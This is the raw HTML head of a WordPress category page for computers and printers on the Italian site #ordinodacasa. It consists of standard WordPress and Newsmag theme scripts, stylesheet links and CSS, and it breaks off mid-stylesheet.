

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ordinodacasa.it/c/computer-stampanti/
body_size: 15088
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Computer / stampanti | #ordinodacasa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ordinodacasa.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ordinodacasa.it/wp-content/uploads/2020/03/pin.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Feed" href="https://www.ordinodacasa.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Feed dei commenti" href="https://www.ordinodacasa.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Computer / stampanti Feed della categoria" href="https://www.ordinodacasa.it/c/computer-stampanti/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ordinodacasa.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ordinodacasa.it/wp-content/themes/Newsmag/style.css?ver=5.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ordinodacasa.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1ee82b9ee0390690360640cdcc2d6c15' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ordinodacasa.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ordinodacasa.it/wp-json/wp/v2/categories/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ordinodacasa.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ordinodacasa.it\/wp-admin\/","wpRestNonce":"eec0711a7d","wpRestUrl":"https:\/\/www.ordinodacasa.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ordinodacasa.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/www.ordinodacasa.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="77c1cdeee0";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd3333;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd3333;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd3333;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd3333;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd3333 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
